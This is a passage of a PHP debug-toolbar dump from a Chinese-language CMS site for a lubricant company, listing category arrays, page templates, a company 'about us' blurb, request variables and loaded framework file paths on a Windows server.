  &#039;displayorder&#039; =&gt; &#039;0&#039;,
  &#039;pcatpost&#039; =&gt; 0,
  &#039;topid&#039; =&gt; &#039;10&#039;,
  &#039;catids&#039; =&gt; 
  array (
    0 =&gt; &#039;10&#039;,
  ),
  &#039;is_post&#039; =&gt; 1,
  &#039;url&#039; =&gt; &#039;http://www.emmenn.cn/list-xinwenzhongxin.html&#039;,
  &#039;total&#039; =&gt; &#039;请使用count标签查询&#039;,
  &#039;field&#039; =&gt; 
  array (
  ),
)</pre></td>
        </tr>
    
        <tr>
            <td>related</td>
            <td><pre>array (
  1 =&gt; 
  array (
    &#039;id&#039; =&gt; &#039;1&#039;,
    &#039;tid&#039; =&gt; &#039;1&#039;,
    &#039;pid&#039; =&gt; &#039;0&#039;,
    &#039;mid&#039; =&gt; &#039;article&#039;,
    &#039;pids&#039; =&gt; &#039;0&#039;,
    &#039;name&#039; =&gt; &#039;关于我们&#039;,
    &#039;dirname&#039; =&gt; &#039;guanyuwomen&#039;,
    &#039;pdirname&#039; =&gt; &#039;&#039;,
    &#039;child&#039; =&gt; 0,
    &#039;disabled&#039; =&gt; &#039;0&#039;,
    &#039;ismain&#039; =&gt; &#039;1&#039;,
    &#039;childids&#039; =&gt; 1,
    &#039;thumb&#039; =&gt; &#039;&#039;,
    &#039;show&#039; =&gt; &#039;1&#039;,
    &#039;content&#039; =&gt; &#039;&lt;div&gt;
 &lt;div style=&quot;text-align: center;&quot;&gt;
  &lt;/div&gt;&lt;div style=&quot;text-align: center;&quot;&gt;&lt;img src=&quot;http://www.emmenn.cn/uploadfile/202204/ae36ae7ad75ec31.png&quot; title=&quot;image.png&quot; alt=&quot;image.png&quot; style=&quot;width: 641.447px; height: 500px;&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div style=&quot;text-align: center;&quot;&gt;外库&lt;br&gt;&lt;/div&gt;&lt;div style=&quot;text-align: center;&quot;&gt;&lt;img alt=&quot;&quot; src=&quot;/uploads/200601/2-2006011Q431504.jpg&quot; style=&quot;width: 640px; height: 290px;&quot;&gt;&lt;/div&gt;
 &lt;p style=&quot;text-align: center;&quot;&gt;
  厂区主库&lt;/p&gt;
 &lt;div style=&quot;text-align: center;&quot;&gt;&lt;br&gt;&lt;/div&gt;
 &lt;div style=&quot;text-align: center;&quot;&gt;
  &lt;img alt=&quot;&quot; src=&quot;/uploads/200601/2-2006011Q521W0.jpg&quot; style=&quot;height: 351px; width: 640px;&quot;&gt;&lt;br&gt;
  出品车间&lt;/div&gt;
 &lt;div style=&quot;text-align: center;&quot;&gt;
  &lt;img alt=&quot;&quot; src=&quot;/uploads/200601/2-2006011Q543K4.jpg&quot; style=&quot;width: 640px; height: 418px;&quot;&gt;&lt;/div&gt;
 &lt;p style=&quot;text-align: center;&quot;&gt;
  油品生产线&lt;/p&gt;
 &lt;div&gt;
  埃门集团是一家集石油产品勘探、化工产品研发以及再生能源开发于一身的大型综合性能源公司。我们的前身是1903年成立的亚细亚石油公司，一直为全球最顶级的跑车(荷兰世爵汽车SPYKER )提供引擎保护，我们的润滑油部门拥有全球领先的研发中心，有世界- -流的硬件设备和尖端的专利技术，在车用润滑油领域我们致力于为所有类型的汽车提供最优质的引擎保护。&lt;/div&gt;
 &lt;div&gt;
  &amp;nbsp;&lt;/div&gt;
 &lt;div&gt;
  荷兰埃门石油化工国际集团有限公司&lt;/div&gt;
 &lt;div&gt;
  Netherlands Emmenn Petrochemical International Group Co., Ltd&lt;/div&gt;
&lt;/div&gt;
&lt;br&gt;
&#039;,
    &#039;setting&#039; =&gt; 
    array (
      &#039;disabled&#039; =&gt; &#039;0&#039;,
      &#039;linkurl&#039; =&gt; &#039;&#039;,
      &#039;getchild&#039; =&gt; &#039;0&#039;,
      &#039;notedit&#039; =&gt; &#039;0&#039;,
      &#039;urlrule&#039; =&gt; 1,
      &#039;seo&#039; =&gt; 
      array (
        &#039;list_title&#039; =&gt; &#039;关于我们&#039;,
        &#039;list_keywords&#039; =&gt; &#039;&#039;,
        &#039;list_description&#039; =&gt; &#039;&#039;,
      ),
      &#039;template&#039; =&gt; 
      array (
        &#039;pagesize&#039; =&gt; 10,
        &#039;mpagesize&#039; =&gt; 10,
        &#039;page&#039; =&gt; &#039;page.html&#039;,
        &#039;list&#039; =&gt; &#039;about.html&#039;,
        &#039;category&#039; =&gt; &#039;about.html&#039;,
        &#039;search&#039; =&gt; &#039;about.html&#039;,
        &#039;show&#039; =&gt; &#039;about.html&#039;,
      ),
      &#039;cat_field&#039; =&gt; &#039;&#039;,
      &#039;module_field&#039; =&gt; &#039;&#039;,
      &#039;html&#039; =&gt; 0,
    ),
    &#039;displayorder&#039; =&gt; &#039;0&#039;,
    &#039;pcatpost&#039; =&gt; 0,
    &#039;topid&#039; =&gt; &#039;1&#039;,
    &#039;catids&#039; =&gt; 
    array (
      0 =&gt; &#039;1&#039;,
    ),
    &#039;is_post&#039; =&gt; 1,
    &#039;url&#039; =&gt; &#039;http://www.emmenn.cn/list-guanyuwomen.html&#039;,
    &#039;total&#039; =&gt; &#039;请使用count标签查询&#039;,
    &#039;field&#039; =&gt; 
    array (
    ),
  ),
  2 =&gt; 
  array (
    &#039;id&#039; =&gt; &#039;2&#039;,
    &#039;tid&#039; =&gt; &#039;1&#039;,
    &#039;pid&#039; =&gt; &#039;0&#039;,
    &#039;mid&#039; =&gt; &#039;article&#039;,
    &#039;pids&#039; =&gt; &#039;0&#039;,
    &#039;name&#039; =&gt; &#039;产品展示&#039;,
    &#039;dirname&#039; =&gt; &#039;chanpinzhanshi&#039;,
    &#039;pdirname&#039; =&gt; &#039;&#039;,
    &#039;child&#039; =&gt; 1,
    &#039;disabled&#039; =&gt; &#039;0&#039;,
    &#039;ismain&#039; =&gt; &#039;1&#039;,
    &#039;childids&#039; =&gt; &#039;2,3,6,7,26&#039;,
    &#039;thumb&#039; =&gt; &#039;&#039;,
    &#039;show&#039; =&gt; &#039;1&#039;,
    &#039;content&#039; =&gt; &#039;&amp;nbsp;&#039;,
    &#039;setting&#039; =&gt; 
    array (
      &#039;disabled&#039; =&gt; &#039;0&#039;,
      &#039;linkurl&#039; =&gt; &#039;&#039;,
      &#039;getchild&#039; =&gt; &#039;0&#039;,
      &#039;notedit&#039; =&gt; &#039;0&#039;,
      &#039;urlrule&#039; =&gt; 1,
      &#039;seo&#039; =&gt; 
      array (
        &#039;list_title&#039; =&gt; &#039;关于我们&#039;,
        &#039;list_keywords&#039; =&gt; &#039;&#039;,
        &#039;list_description&#039; =&gt; &#039;&#039;,
      ),
      &#039;template&#039; =&gt; 
      array (
        &#039;pagesize&#039; =&gt; 10,
        &#039;mpagesize&#039; =&gt; 10,
        &#039;page&#039; =&gt; &#039;page.html&#039;,
        &#039;list&#039; =&gt; &#039;pic_list.html&#039;,
        &#039;category&#039; =&gt; &#039;pic_list.html&#039;,
        &#039;search&#039; =&gt; &#039;search.html&#039;,
        &#039;show&#039; =&gt; &#039;pic_show.html&#039;,
      ),
      &#039;cat_field&#039; =&gt; &#039;&#039;,
      &#039;module_field&#039; =&gt; &#039;&#039;,
      &#039;html&#039; =&gt; 0,
    ),
    &#039;displayorder&#039; =&gt; &#039;0&#039;,
    &#039;pcatpost&#039; =&gt; 0,
    &#039;topid&#039; =&gt; &#039;2&#039;,
    &#039;catids&#039; =&gt; 
    array (
      0 =&gt; &#039;2&#039;,
      1 =&gt; &#039;3&#039;,
      2 =&gt; &#039;6&#039;,
      3 =&gt; &#039;7&#039;,
      4 =&gt; &#039;26&#039;,
    ),
    &#039;is_post&#039; =&gt; 0,
    &#039;url&#039; =&gt; &#039;http://www.emmenn.cn/list-chanpinzhanshi.html&#039;,
    &#039;total&#039; =&gt; &#039;请使用count标签查询&#039;,
    &#039;field&#039; =&gt; 
    array (
    ),
  ),
  10 =&gt; 
  array (
    &#039;id&#039; =&gt; &#039;10&#039;,
    &#039;tid&#039; =&gt; &#039;1&#039;,
    &#039;pid&#039; =&gt; &#039;0&#039;,
    &#039;mid&#039; =&gt; &#039;article&#039;,
    &#039;pids&#039; =&gt; &#039;0&#039;,
    &#039;name&#039; =&gt; &#039;新闻资讯&#039;,
    &#039;dirname&#039; =&gt; &#039;xinwenzhongxin&#039;,
    &#039;pdirname&#039; =&gt; &#039;&#039;,
    &#039;child&#039; =&gt; 0,
    &#039;disabled&#039; =&gt; &#039;0&#039;,
    &#039;ismain&#039; =&gt; &#039;1&#039;,
    &#039;childids&#039; =&gt; 10,
    &#039;thumb&#039; =&gt; &#039;&#039;,
    &#039;show&#039; =&gt; &#039;1&#039;,
    &#039;content&#039; =&gt; &#039;&amp;nbsp;&#039;,
    &#039;setting&#039; =&gt; 
    array (
      &#039;disabled&#039; =&gt; &#039;0&#039;,
      &#039;linkurl&#039; =&gt; &#039;&#039;,
      &#039;getchild&#039; =&gt; &#039;0&#039;,
      &#039;notedit&#039; =&gt; &#039;0&#039;,
      &#039;urlrule&#039; =&gt; 1,
      &#039;seo&#039; =&gt; 
      array (
        &#039;list_title&#039; =&gt; &#039;关于我们&#039;,
        &#039;list_keywords&#039; =&gt; &#039;&#039;,
        &#039;list_description&#039; =&gt; &#039;&#039;,
      ),
      &#039;template&#039; =&gt; 
      array (
        &#039;pagesize&#039; =&gt; 10,
        &#039;mpagesize&#039; =&gt; 10,
        &#039;page&#039; =&gt; &#039;page.html&#039;,
        &#039;list&#039; =&gt; &#039;news_list.html&#039;,
        &#039;category&#039; =&gt; &#039;news_list.html&#039;,
        &#039;search&#039; =&gt; &#039;nsearch.html&#039;,
        &#039;show&#039; =&gt; &#039;news_show.html&#039;,
      ),
      &#039;cat_field&#039; =&gt; &#039;&#039;,
      &#039;module_field&#039; =&gt; &#039;&#039;,
      &#039;html&#039; =&gt; 0,
    ),
    &#039;displayorder&#039; =&gt; &#039;0&#039;,
    &#039;pcatpost&#039; =&gt; 0,
    &#039;topid&#039; =&gt; &#039;10&#039;,
    &#039;catids&#039; =&gt; 
    array (
      0 =&gt; &#039;10&#039;,
    ),
    &#039;is_post&#039; =&gt; 1,
    &#039;url&#039; =&gt; &#039;http://www.emmenn.cn/list-xinwenzhongxin.html&#039;,
    &#039;total&#039; =&gt; &#039;请使用count标签查询&#039;,
    &#039;field&#039; =&gt; 
    array (
    ),
  ),
  11 =&gt; 
  array (
    &#039;id&#039; =&gt; &#039;11&#039;,
    &#039;tid&#039; =&gt; &#039;1&#039;,
    &#039;pid&#039; =&gt; &#039;0&#039;,
    &#039;mid&#039; =&gt; &#039;article&#039;,
    &#039;pids&#039; =&gt; &#039;0&#039;,
    &#039;name&#039; =&gt; &#039;技术文章&#039;,
    &#039;dirname&#039; =&gt; &#039;jishuwenzhang&#039;,
    &#039;pdirname&#039; =&gt; &#039;&#039;,
    &#039;child&#039; =&gt; 0,
    &#039;disabled&#039; =&gt; &#039;0&#039;,
    &#039;ismain&#039; =&gt; &#039;1&#039;,
    &#039;childids&#039; =&gt; 11,
    &#039;thumb&#039; =&gt; &#039;&#039;,
    &#039;show&#039; =&gt; &#039;1&#039;,
    &#039;content&#039; =&gt; &#039;&amp;nbsp;&#039;,
    &#039;setting&#039; =&gt; 
    array (
      &#039;disabled&#039; =&gt; &#039;0&#039;,
      &#039;linkurl&#039; =&gt; &#039;&#039;,
      &#039;urlrule&#039; =&gt; 1,
      &#039;seo&#039; =&gt; 
      array (
        &#039;list_title&#039; =&gt; &#039;关于我们&#039;,
        &#039;list_keywords&#039; =&gt; &#039;&#039;,
        &#039;list_description&#039; =&gt; &#039;&#039;,
      ),
      &#039;template&#039; =&gt; 
      array (
        &#039;pagesize&#039; =&gt; 10,
        &#039;mpagesize&#039; =&gt; 10,
        &#039;page&#039; =&gt; &#039;page.html&#039;,
        &#039;list&#039; =&gt; &#039;news_list.html&#039;,
        &#039;category&#039; =&gt; &#039;news_list.html&#039;,
        &#039;search&#039; =&gt; &#039;nsearch.html&#039;,
        &#039;show&#039; =&gt; &#039;news_show.html&#039;,
      ),
      &#039;cat_field&#039; =&gt; &#039;&#039;,
      &#039;module_field&#039; =&gt; &#039;&#039;,
      &#039;html&#039; =&gt; 0,
    ),
    &#039;displayorder&#039; =&gt; &#039;0&#039;,
    &#039;pcatpost&#039; =&gt; 0,
    &#039;topid&#039; =&gt; &#039;11&#039;,
    &#039;catids&#039; =&gt; 
    array (
      0 =&gt; &#039;11&#039;,
    ),
    &#039;is_post&#039; =&gt; 1,
    &#039;url&#039; =&gt; &#039;http://www.emmenn.cn/list-jishuwenzhang.html&#039;,
    &#039;total&#039; =&gt; &#039;请使用count标签查询&#039;,
    &#039;field&#039; =&gt; 
    array (
    ),
  ),
  12 =&gt; 
  array (
    &#039;id&#039; =&gt; &#039;12&#039;,
    &#039;tid&#039; =&gt; &#039;1&#039;,
    &#039;pid&#039; =&gt; &#039;0&#039;,
    &#039;mid&#039; =&gt; &#039;article&#039;,
    &#039;pids&#039; =&gt; &#039;0&#039;,
    &#039;name&#039; =&gt; &#039;资质荣誉&#039;,
    &#039;dirname&#039; =&gt; &#039;chenggonganli&#039;,
    &#039;pdirname&#039; =&gt; &#039;&#039;,
    &#039;child&#039; =&gt; 0,
    &#039;disabled&#039; =&gt; &#039;0&#039;,
    &#039;ismain&#039; =&gt; &#039;1&#039;,
    &#039;childids&#039; =&gt; 12,
    &#039;thumb&#039; =&gt; &#039;&#039;,
    &#039;show&#039; =&gt; &#039;1&#039;,
    &#039;content&#039; =&gt; &#039;&amp;nbsp;&#039;,
    &#039;setting&#039; =&gt; 
    array (
      &#039;disabled&#039; =&gt; &#039;0&#039;,
      &#039;linkurl&#039; =&gt; &#039;&#039;,
      &#039;urlrule&#039; =&gt; 1,
      &#039;seo&#039; =&gt; 
      array (
        &#039;list_title&#039; =&gt; &#039;关于我们&#039;,
        &#039;list_keywords&#039; =&gt; &#039;&#039;,
        &#039;list_description&#039; =&gt; &#039;&#039;,
      ),
      &#039;template&#039; =&gt; 
      array (
        &#039;pagesize&#039; =&gt; 10,
        &#039;mpagesize&#039; =&gt; 10,
        &#039;page&#039; =&gt; &#039;page.html&#039;,
        &#039;list&#039; =&gt; &#039;pic_list.html&#039;,
        &#039;category&#039; =&gt; &#039;pic_list.html&#039;,
        &#039;search&#039; =&gt; &#039;search.html&#039;,
        &#039;show&#039; =&gt; &#039;pic_show.html&#039;,
      ),
      &#039;cat_field&#039; =&gt; &#039;&#039;,
      &#039;module_field&#039; =&gt; &#039;&#039;,
      &#039;html&#039; =&gt; 0,
    ),
    &#039;displayorder&#039; =&gt; &#039;0&#039;,
    &#039;pcatpost&#039; =&gt; 0,
    &#039;topid&#039; =&gt; &#039;12&#039;,
    &#039;catids&#039; =&gt; 
    array (
      0 =&gt; &#039;12&#039;,
    ),
    &#039;is_post&#039; =&gt; 1,
    &#039;url&#039; =&gt; &#039;http://www.emmenn.cn/list-chenggonganli.html&#039;,
    &#039;total&#039; =&gt; &#039;请使用count标签查询&#039;,
    &#039;field&#039; =&gt; 
    array (
    ),
  ),
  13 =&gt; 
  array (
    &#039;id&#039; =&gt; &#039;13&#039;,
    &#039;tid&#039; =&gt; &#039;1&#039;,
    &#039;pid&#039; =&gt; &#039;0&#039;,
    &#039;mid&#039; =&gt; &#039;article&#039;,
    &#039;pids&#039; =&gt; &#039;0&#039;,
    &#039;name&#039; =&gt; &#039;在线留言&#039;,
    &#039;dirname&#039; =&gt; &#039;zaixianliuyan&#039;,
    &#039;pdirname&#039; =&gt; &#039;&#039;,
    &#039;child&#039; =&gt; 0,
    &#039;disabled&#039; =&gt; &#039;0&#039;,
    &#039;ismain&#039; =&gt; &#039;1&#039;,
    &#039;childids&#039; =&gt; 13,
    &#039;thumb&#039; =&gt; &#039;&#039;,
    &#039;show&#039; =&gt; &#039;1&#039;,
    &#039;content&#039; =&gt; &#039;&amp;nbsp;&#039;,
    &#039;setting&#039; =&gt; 
    array (
      &#039;disabled&#039; =&gt; &#039;0&#039;,
      &#039;linkurl&#039; =&gt; &#039;&#039;,
      &#039;getchild&#039; =&gt; &#039;0&#039;,
      &#039;notedit&#039; =&gt; &#039;0&#039;,
      &#039;urlrule&#039; =&gt; 1,
      &#039;seo&#039; =&gt; 
      array (
        &#039;list_title&#039; =&gt; &#039;关于我们&#039;,
        &#039;list_keywords&#039; =&gt; &#039;&#039;,
        &#039;list_description&#039; =&gt; &#039;&#039;,
      ),
      &#039;template&#039; =&gt; 
      array (
        &#039;pagesize&#039; =&gt; 10,
        &#039;mpagesize&#039; =&gt; 10,
        &#039;page&#039; =&gt; &#039;page.html&#039;,
        &#039;list&#039; =&gt; &#039;book.html&#039;,
        &#039;category&#039; =&gt; &#039;book.html&#039;,
        &#039;search&#039; =&gt; &#039;book.html&#039;,
        &#039;show&#039; =&gt; &#039;book.html&#039;,
      ),
      &#039;cat_field&#039; =&gt; &#039;&#039;,
      &#039;module_field&#039; =&gt; &#039;&#039;,
      &#039;html&#039; =&gt; 0,
    ),
    &#039;displayorder&#039; =&gt; &#039;0&#039;,
    &#039;pcatpost&#039; =&gt; 0,
    &#039;topid&#039; =&gt; &#039;13&#039;,
    &#039;catids&#039; =&gt; 
    array (
      0 =&gt; &#039;13&#039;,
    ),
    &#039;is_post&#039; =&gt; 1,
    &#039;url&#039; =&gt; &#039;http://www.emmenn.cn/list-zaixianliuyan.html&#039;,
    &#039;total&#039; =&gt; &#039;请使用count标签查询&#039;,
    &#039;field&#039; =&gt; 
    array (
    ),
  ),
  14 =&gt; 
  array (
    &#039;id&#039; =&gt; &#039;14&#039;,
    &#039;tid&#039; =&gt; &#039;1&#039;,
    &#039;pid&#039; =&gt; &#039;0&#039;,
    &#039;mid&#039; =&gt; &#039;article&#039;,
    &#039;pids&#039; =&gt; &#039;0&#039;,
    &#039;name&#039; =&gt; &#039;联系我们&#039;,
    &#039;dirname&#039; =&gt; &#039;lianxiwomen&#039;,
    &#039;pdirname&#039; =&gt; &#039;&#039;,
    &#039;child&#039; =&gt; 0,
    &#039;disabled&#039; =&gt; &#039;0&#039;,
    &#039;ismain&#039; =&gt; &#039;1&#039;,
    &#039;childids&#039; =&gt; 14,
    &#039;thumb&#039; =&gt; &#039;&#039;,
    &#039;show&#039; =&gt; &#039;1&#039;,
    &#039;content&#039; =&gt; &#039;Nederland Landgoed Overhorst, Hoofdstraat 238, 3956LK, Driebergen&#039;,
    &#039;setting&#039; =&gt; 
    array (
      &#039;disabled&#039; =&gt; &#039;0&#039;,
      &#039;linkurl&#039; =&gt; &#039;&#039;,
      &#039;getchild&#039; =&gt; &#039;0&#039;,
      &#039;notedit&#039; =&gt; &#039;0&#039;,
      &#039;urlrule&#039; =&gt; 1,
      &#039;seo&#039; =&gt; 
      array (
        &#039;list_title&#039; =&gt; &#039;关于我们&#039;,
        &#039;list_keywords&#039; =&gt; &#039;&#039;,
        &#039;list_description&#039; =&gt; &#039;&#039;,
      ),
      &#039;template&#039; =&gt; 
      array (
        &#039;pagesize&#039; =&gt; 10,
        &#039;mpagesize&#039; =&gt; 10,
        &#039;page&#039; =&gt; &#039;page.html&#039;,
        &#039;list&#039; =&gt; &#039;contact.html&#039;,
        &#039;category&#039; =&gt; &#039;contact.html&#039;,
        &#039;search&#039; =&gt; &#039;contact.html&#039;,
        &#039;show&#039; =&gt; &#039;contact.html&#039;,
      ),
      &#039;cat_field&#039; =&gt; &#039;&#039;,
      &#039;module_field&#039; =&gt; &#039;&#039;,
      &#039;html&#039; =&gt; 0,
    ),
    &#039;displayorder&#039; =&gt; &#039;0&#039;,
    &#039;pcatpost&#039; =&gt; 0,
    &#039;topid&#039; =&gt; &#039;14&#039;,
    &#039;catids&#039; =&gt; 
    array (
      0 =&gt; &#039;14&#039;,
    ),
    &#039;is_post&#039; =&gt; 1,
    &#039;url&#039; =&gt; &#039;http://www.emmenn.cn/list-lianxiwomen.html&#039;,
    &#039;total&#039; =&gt; &#039;请使用count标签查询&#039;,
    &#039;field&#039; =&gt; 
    array (
    ),
  ),
  24 =&gt; 
  array (
    &#039;id&#039; =&gt; &#039;24&#039;,
    &#039;tid&#039; =&gt; &#039;1&#039;,
    &#039;pid&#039; =&gt; &#039;0&#039;,
    &#039;mid&#039; =&gt; &#039;article&#039;,
    &#039;pids&#039; =&gt; &#039;0&#039;,
    &#039;name&#039; =&gt; &#039;资料下载&#039;,
    &#039;dirname&#039; =&gt; &#039;ziliaoxiazai&#039;,
    &#039;pdirname&#039; =&gt; &#039;&#039;,
    &#039;child&#039; =&gt; 0,
    &#039;disabled&#039; =&gt; &#039;0&#039;,
    &#039;ismain&#039; =&gt; &#039;1&#039;,
    &#039;childids&#039; =&gt; 24,
    &#039;thumb&#039; =&gt; &#039;&#039;,
    &#039;show&#039; =&gt; &#039;1&#039;,
    &#039;content&#039; =&gt; &#039;&amp;nbsp;&#039;,
    &#039;setting&#039; =&gt; 
    array (
      &#039;disabled&#039; =&gt; &#039;0&#039;,
      &#039;linkurl&#039; =&gt; &#039;&#039;,
      &#039;getchild&#039; =&gt; &#039;0&#039;,
      &#039;notedit&#039; =&gt; &#039;0&#039;,
      &#039;urlrule&#039; =&gt; 1,
      &#039;seo&#039; =&gt; 
      array (
        &#039;list_title&#039; =&gt; &#039;关于我们&#039;,
        &#039;list_keywords&#039; =&gt; &#039;&#039;,
        &#039;list_description&#039; =&gt; &#039;&#039;,
      ),
      &#039;template&#039; =&gt; 
      array (
        &#039;pagesize&#039; =&gt; 10,
        &#039;mpagesize&#039; =&gt; 10,
        &#039;page&#039; =&gt; &#039;page.html&#039;,
        &#039;list&#039; =&gt; &#039;news_list.html&#039;,
        &#039;category&#039; =&gt; &#039;news_list.html&#039;,
        &#039;search&#039; =&gt; &#039;nsearch.html&#039;,
        &#039;show&#039; =&gt; &#039;news_show.html&#039;,
      ),
      &#039;cat_field&#039; =&gt; &#039;&#039;,
      &#039;module_field&#039; =&gt; &#039;&#039;,
      &#039;html&#039; =&gt; 0,
    ),
    &#039;displayorder&#039; =&gt; &#039;0&#039;,
    &#039;pcatpost&#039; =&gt; 0,
    &#039;topid&#039; =&gt; &#039;24&#039;,
    &#039;catids&#039; =&gt; 
    array (
      0 =&gt; &#039;24&#039;,
    ),
    &#039;is_post&#039; =&gt; 1,
    &#039;url&#039; =&gt; &#039;http://www.emmenn.cn/list-ziliaoxiazai.html&#039;,
    &#039;total&#039; =&gt; &#039;请使用count标签查询&#039;,
    &#039;field&#039; =&gt; 
    array (
    ),
  ),
)</pre></td>
        </tr>
    
        <tr>
            <td>urlrule</td>
            <td><pre>&#039;/show-83-[page].html&#039;</pre></td>
        </tr>
    
        <tr>
            <td>fix_html_now_url</td>
            <td><pre>&#039;&#039;</pre></td>
        </tr>
    
        <tr>
            <td>my_web_url</td>
            <td><pre>&#039;http://www.emmenn.cn/show-83.html&#039;</pre></td>
        </tr>
    
        <tr>
            <td>get</td>
            <td><pre>array (
  &#039;c&#039; =&gt; &#039;show&#039;,
  &#039;id&#039; =&gt; &#039;83&#039;,
  &#039;m&#039; =&gt; &#039;index&#039;,
)</pre></td>
        </tr>
    
    </tbody>
</table>

				</div>
															<div id="ci-files" class="tab">
					<h2>Files <span>( 149 )</span></h2>

					<table>
    <tbody>
    
        <tr>
            <td>App.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Config\App.php</td>
        </tr>
    
        <tr>
            <td>Autoload.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Config\Autoload.php</td>
        </tr>
    
        <tr>
            <td>AutoloadConfig.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Config\AutoloadConfig.php</td>
        </tr>
    
        <tr>
            <td>Autoloader.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Autoloader\Autoloader.php</td>
        </tr>
    
        <tr>
            <td>BaseBuilder.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Database\BaseBuilder.php</td>
        </tr>
    
        <tr>
            <td>BaseCollector.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Debug\Toolbar\Collectors\BaseCollector.php</td>
        </tr>
    
        <tr>
            <td>BaseConfig.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Config\BaseConfig.php</td>
        </tr>
    
        <tr>
            <td>BaseConnection.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Database\BaseConnection.php</td>
        </tr>
    
        <tr>
            <td>BaseHandler.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Cache\Handlers\BaseHandler.php</td>
        </tr>
    
        <tr>
            <td>BaseResult.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Database\BaseResult.php</td>
        </tr>
    
        <tr>
            <td>BaseService.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Config\BaseService.php</td>
        </tr>
    
        <tr>
            <td>Builder.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Database\MySQLi\Builder.php</td>
        </tr>
    
        <tr>
            <td>Cache.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Config\Cache.php</td>
        </tr>
    
        <tr>
            <td>Cache.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Library\Cache.php</td>
        </tr>
    
        <tr>
            <td>CacheFactory.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Cache\CacheFactory.php</td>
        </tr>
    
        <tr>
            <td>CacheInterface.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Cache\CacheInterface.php</td>
        </tr>
    
        <tr>
            <td>Checkbox.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Field\Checkbox.php</td>
        </tr>
    
        <tr>
            <td>CliRenderer.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\ThirdParty\Kint\Renderer\CliRenderer.php</td>
        </tr>
    
        <tr>
            <td>CloneableCookieInterface.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Cookie\CloneableCookieInterface.php</td>
        </tr>
    
        <tr>
            <td>CodeIgniter.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Extend\CodeIgniter.php</td>
        </tr>
    
        <tr>
            <td>CodeIgniter.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\CodeIgniter.php</td>
        </tr>
    
        <tr>
            <td>Common.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Common.php</td>
        </tr>
    
        <tr>
            <td>Config.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Config\Config.php</td>
        </tr>
    
        <tr>
            <td>Config.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Database\Config.php</td>
        </tr>
    
        <tr>
            <td>Connection.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Database\MySQLi\Connection.php</td>
        </tr>
    
        <tr>
            <td>ConnectionInterface.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Database\ConnectionInterface.php</td>
        </tr>
    
        <tr>
            <td>Constants.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Config\Constants.php</td>
        </tr>
    
        <tr>
            <td>Content.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\App\Module\Models\Content.php</td>
        </tr>
    
        <tr>
            <td>Content.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Model\Content.php</td>
        </tr>
    
        <tr>
            <td>ContentSecurityPolicy.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Config\ContentSecurityPolicy.php</td>
        </tr>
    
        <tr>
            <td>ContentSecurityPolicy.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\HTTP\ContentSecurityPolicy.php</td>
        </tr>
    
        <tr>
            <td>Controller.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Controller.php</td>
        </tr>
    
        <tr>
            <td>Cookie.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Config\Cookie.php</td>
        </tr>
    
        <tr>
            <td>Cookie.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Cookie\Cookie.php</td>
        </tr>
    
        <tr>
            <td>CookieInterface.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Cookie\CookieInterface.php</td>
        </tr>
    
        <tr>
            <td>CookieStore.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Cookie\CookieStore.php</td>
        </tr>
    
        <tr>
            <td>Database.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Config\Database.php</td>
        </tr>
    
        <tr>
            <td>Database.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Database\Database.php</td>
        </tr>
    
        <tr>
            <td>Database.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Debug\Toolbar\Collectors\Database.php</td>
        </tr>
    
        <tr>
            <td>Date.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Field\Date.php</td>
        </tr>
    
        <tr>
            <td>DebugToolbar.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Filters\DebugToolbar.php</td>
        </tr>
    
        <tr>
            <td>DotEnv.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Config\DotEnv.php</td>
        </tr>
    
        <tr>
            <td>Editor.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Field\Editor.php</td>
        </tr>
    
        <tr>
            <td>Escaper.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\ThirdParty\Escaper\Escaper.php</td>
        </tr>
    
        <tr>
            <td>Events.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Debug\Toolbar\Collectors\Events.php</td>
        </tr>
    
        <tr>
            <td>Events.php</td>
